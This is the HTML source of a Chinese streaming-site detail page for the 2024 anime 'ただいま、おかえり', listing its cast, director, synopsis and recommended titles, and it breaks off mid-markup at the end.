

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.gyhxlw.com/v/252057.html
body_size: 14628
content:
<!DOCTYPE html><html><head><title>我回来了，欢迎回来_全12集/无删减/完整版(大结局)_日本动漫全集_高清动漫免费在线观看 - 星空影院</title><meta name="keywords" content="我回来了，欢迎回来,我回来了，欢迎回来免费观看,我回来了，欢迎回来全集,动漫" /><meta name="description" content="星空影院日本动漫《我回来了，欢迎回来》于2024年首播，由著名演员田丸笃志,森川智之,种崎敦美,小原好美,八等主演，星空电影网提供高清无删减日本动漫我回来了，欢迎回来全集完整版免费在线观看，大结局剧情已揭晓。いちかわ壱原作漫画《我回来了，欢迎回来》（ただいま、おかえり）宣布改编成动画。该作是一部描写家庭的 BL 故事。" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.gyhxlw.com","wapurl":"www.gyhxlw.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20221016-1/ae705346e56d7fe04556089ede066428.png);" href="/">星空影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20221016-1/ae705346e56d7fe04556089ede066428.png);" href="/">星空电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/list/141.html">电影</a></li><li><a href="/list/142.html">电视剧</a></li><li class="active"><a href="/list/144.html">动漫</a></li><li><a href="/list/143.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/rank.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">我回来了，欢迎回来 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/list/141.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/list/142.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li class="active"><a class="mob_btn mob_btn3" href="/list/144.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/list/143.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/rank.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星空影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E8%87%B4%E5%91%BD24%E5%B0%8F%E6%97%B6.html" rel="nofollow"><span class="hot_name">致命24小时</span></a></li><li><a href="/search/wd/%E5%9D%8F%E8%9B%8B%E8%81%94%E7%9B%9F.html" rel="nofollow"><span class="hot_name">坏蛋联盟</span></a></li><li><a href="/search/wd/%E7%8B%BC%E7%BE%A4.html" rel="nofollow"><span class="hot_name">狼群</span></a></li><li><a href="/search/wd/%E7%9B%97%E6%A2%A6%E7%A9%BA%E9%97%B4.html" rel="nofollow"><span class="hot_name">盗梦空间</span></a></li><li><a href="/search/wd/%E7%8C%8E%E5%B1%A0.html" rel="nofollow"><span class="hot_name">猎屠</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic1.ylzy.me/upload/vod/20240521-1/0637abd5f89ce50c7727c6b2d54e6311.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/p/252057-3-1.html" data-original="https://pic1.ylzy.me/upload/vod/20240521-1/0637abd5f89ce50c7727c6b2d54e6311.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">全12集/全集</span><span class="pic_vod text_right"><img src="https://www.gyhxlw.com/img.php?url=https://pic1.ylzy.me/upload/vod/20240521-1/0637abd5f89ce50c7727c6b2d54e6311.jpg" alt="我回来了，欢迎回来(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">我回来了，欢迎回来(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：wohuilailiaohuanyinghuilai</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>日本<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>日韩动漫<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2024<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>3.0</li><li class="data"><span>语言：</span>日语<span class="split_line"></span><span>状态：</span><span class="data_style">全12集</span> - 免费在线观看</li><li class="data"><span>导演：</span>石平信司</li><li class="data"><span>主演：</span>田丸笃志,森川智之,种崎敦美,小原好美,八代拓,鸟海浩辅,浅沼晋太郎,本渡枫,增田俊树,兴津和幸</li><li class="data"><span>更新时间：</span><em>2025-03-26</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/p/252057-3-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《我回来了，欢迎回来》https://www.gyhxlw.com/v/252057.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '我回来了，欢迎回来',bdPic : 'https://pic1.ylzy.me/upload/vod/20240521-1/0637abd5f89ce50c7727c6b2d54e6311.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星空影院日本动漫《我回来了，欢迎回来》是一部由石平信司导演执导，田丸笃志,森川智之,种崎敦美,小原好美,八代拓,鸟海浩辅,浅沼晋太郎,本渡枫,增田俊树,兴津和幸等演员精彩演绎的日本动漫，大结局剧情已揭晓（全12集），手机免费观看高清无删减完整版动漫全集就上星空电影网，更多剧情信息可移步至豆瓣动漫、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>いちかわ壱原作漫画《我回来了，欢迎回来》（ただいま、おかえり）宣布改编成动画。该作是一部描写家庭的 BL 故事。</span><p class="desc_tips hidden_xs">全部来源：【星辰电影网】【天堂影院】【百度云播】【星空电影院】【爱奇艺】【迅雷下载】【优酷视频】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="252057" data-score="2"><span class="label">给【<strong>我回来了，欢迎回来</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/328520.html" title="迪奥传说" data-original="https://img.picbf.com/upload/vod/20260116-1/095db29830e16380f6571782405ecae0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/328520.html" title="迪奥传说">迪奥传说</a></p><p class="vodlist_sub">迪奥duo是一个继承了黑暗纯正血统的吸血鬼，但是外表美丽的他却拥有人类之心。齐格zieg是一个被迪奥duo变成吸血鬼的人类少年在</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/328452.html" title="超级恋人 OAD2" data-original="https://img.picbf.com/upload/vod/20260115-1/333b2043231699478f0bff5d33509609.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第1集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/328452.html" title="超级恋人 OAD2">超级恋人 OAD2</a></p><p class="vodlist_sub">阿部美幸《super lovers》漫画11卷特典DVD的内容，讲述了tv版中没有的小故事。包括海棠零和双子的幼年时期。 nbs</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/328824.html" title="终结的炽天使 特典" data-original="https://img.picbf.com/upload/vod/20260117-1/5677a93fe9307c8a9b85248e9a52d5b2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第4集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/328824.html" title="终结的炽天使 特典">终结的炽天使 特典</a></p><p class="vodlist_sub">终结的炽天使短篇特典</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/195107.html" title="美妙频道第二季" data-original="https://pic.ylzy2.com/upload/vod/20220210-10/e31b39c863544c2694e166a3828b2234.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">51集全</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/195107.html" title="美妙频道第二季">美妙频道第二季</a></p><p class="vodlist_sub">美妙频道是一个无论谁都能简单地开始，谁都能成为偶像的梦想频道。开设自己的频道从而成为偶像是女孩子们共通的梦想。闪闪之丘中学一年级</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/250180.html" title="ALDNOAH.ZERO" data-original="https://pic1.ylzy.me/upload/vod/20240308-1/23fee581e880392d353ba7e0ee51a31b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新24</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/250180.html" title="ALDNOAH.ZERO">ALDNOAH.ZERO</a></p><p class="vodlist_sub">约四十年前，人类在火星发现史前文明“Aldnoah”科技。伴随着火星殖民进程与科技垄断主张，火星开拓民与地球之间的摩擦越发扩大。</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/157660.html" title="多田君不恋爱" data-original="https://pic.ylzy2.com/upload/vod/20220209-7/052d5ef57dd03676c91e0464f1601da7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/157660.html" title="多田君不恋爱">多田君不恋爱</a></p><p class="vodlist_sub">多田光良（中村悠一 配音）是一位平凡的高中二年级学生，祖父经营着一间和他同名的咖啡店。多田的梦想是能够成为一名摄影师，因为这是他</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/164303.html" title="装神少女小缠" data-original="https://pic.ylzy2.com/upload/vod/20220209-13/671ff8fdc9999a7726fad4e63b481b3a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">12集全</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/164303.html" title="装神少女小缠">装神少女小缠</a></p><p class="vodlist_sub">皇缠（诹访彩花 配音）是一名平凡的初中二年级女生，从小就离开了父母，和祖父母过着相依为命的生活，皇缠因此格外渴望亲情，也渴望着看</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/328723.html" title="小市民系列第二季" data-original="https://img.picbf.com/upload/vod/20260117-1/a88517c8e281405b4862a1c96c3a1822.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第5集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/328723.html" title="小市民系列第二季">小市民系列第二季</a></p><p class="vodlist_sub">わたし、知りたかったの。 恋とはどんなものかしらって。 たがいに助け合う“互恵関係”を解消した、高校二年の小鳩くんと小佐内さん。</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/326924.html" title="厄里斯的圣杯" data-original="https://img.picbf.com/upload/vod/20260108-1/c8a8b76b213ea9e9e8e6318489377762.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第3集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/326924.html" title="厄里斯的圣杯">厄里斯的圣杯</a></p><p class="vodlist_sub">「听好了，康斯坦丝．葛莱尔。妳就算花费一生时间，也必须让我的复仇成功！」 只有诚实勉强算是优点的平凡子爵千金康妮，在某一次宴会上</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/325525.html" title="极速车魂 第三季" data-original="https://img.picbf.com/upload/vod/20260101-1/5f17473544abe40f97b0367b09d6cdac.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第4集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/325525.html" title="极速车魂 第三季">极速车魂 第三季</a></p><p class="vodlist_sub">官方宣布第三季</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/326990.html" title="蘑菇魔女" data-original="https://img.picbf.com/upload/vod/20260109-1/43ef5c88bd21ccf5cce534a632c42a94.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第4集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/326990.html" title="蘑菇魔女">蘑菇魔女</a></p><p class="vodlist_sub">黒い森の奥深く、 毒キノコのお家にひっそりと、 ルーナという一人の魔女が住んでいました。 彼女が触れたり歩いたりしたところには毒</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/326919.html" title="咒术回战 第三季" data-original="https://img.picbf.com/upload/vod/20260108-1/a48d1a38a0672d6b98c9295b34675d7c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第4集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/326919.html" title="咒术回战 第三季">咒术回战 第三季</a></p><p class="vodlist_sub">2018年10月31日。 ハロウィンで賑わう渋谷駅周辺に突如“帳”が降ろされ大勢の一般人が閉じ込められる。 そこに単独で乗り込む</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/326984.html" title="终究，与你相恋。 第二季" data-original="https://img.picbf.com/upload/vod/20260109-1/3c5de0f07657d4caf9e51510e3261c92.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第3集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/326984.html" title="终究，与你相恋。 第二季">终究，与你相恋。 第二季</a></p><p class="vodlist_sub">TVアニメ『どうせ、恋してしまうんだ。』Season2の制作決定！</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/326900.html" title="地狱老师 Part.2" data-original="https://img.picbf.com/upload/vod/20260108-1/d22ba119151ab854cad252b1647d553c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第3集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/326900.html" title="地狱老师 Part.2">地狱老师 Part.2</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;日本&nbsp;/&nbsp;日韩动漫</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/196545.html" title="重生计划" data-original="https://pic.ylzy2.com/upload/vod/20220210-8/2cc773867671921bc22b7321e30af74c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第13集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/196545.html" title="重生计划">重生计划</a></p><p class="vodlist_sub">海崎新太（小野贤章 配音）的人生在二十七岁之时走入了死胡同之中，工作仅三个月就选择辞职，两次参加考研却均无功而返，想要找一个可以</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/326925.html" title="魔都精兵的奴隶 第二季" data-original="https://img.picbf.com/upload/vod/20260108-1/035995bfc2cbc9aa8a76b396dd7b6498.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第3集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/326925.html" title="魔都精兵的奴隶 第二季">魔都精兵的奴隶 第二季</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;日本&nbsp;/&nbsp;广濑裕也,鬼头明里,宫本侑芽,日野麻里,立花日菜,内田真礼,稗田宁宁,上田丽奈,市之濑加那,菲鲁兹·蓝,石见舞菜香,和泉风花,野</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/326923.html" title="透明男与人类女～不久成为夫妇的二人～" data-original="https://img.picbf.com/upload/vod/20260108-1/6cc399347c59a91cdefc5a52bdddd929.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第3集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/326923.html" title="透明男与人类女～不久成为夫妇的二人～">透明男与人类女～不久成为夫妇的二人～</a></p><p class="vodlist_sub">#透明男与人类女# 动画化决定！</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/326920.html" title="「凭你也想讨伐魔王？」被勇者小队逐出队伍，只好在王都自在过活" data-original="https://img.picbf.com/upload/vod/20260108-1/4f8ab5a1d76b043f7521db14087f2a7a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第3集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/326920.html" title="「凭你也想讨伐魔王？」被勇者小队逐出队伍，只好在王都自在过活">「凭你也想讨伐魔王？」被勇者小队逐出队伍，只好在王都自在过活</a></p><p class="vodlist_sub">「……原来我，可以活着呀。」 明明能力值为零，却被选进勇者小队的芙兰姆。 唯一拥有的是种名为「翻转」的莫名能力。 果不其然，虽在</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/325964.html" title="勇者处刑" data-original="https://img.picbf.com/upload/vod/20260103-1/b0da12e8f773f219c7201c66407181bc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第3集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/325964.html" title="勇者处刑">勇者处刑</a></p><p class="vodlist_sub">#勇者处刑 惩罚勇者9004队服刑记录# 动画化决定！</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/325225.html" title="考拉绘日记" data-original="https://img.picbf.com/upload/vod/20251231-1/421696345956308a15972299dfe90409.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第17集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a 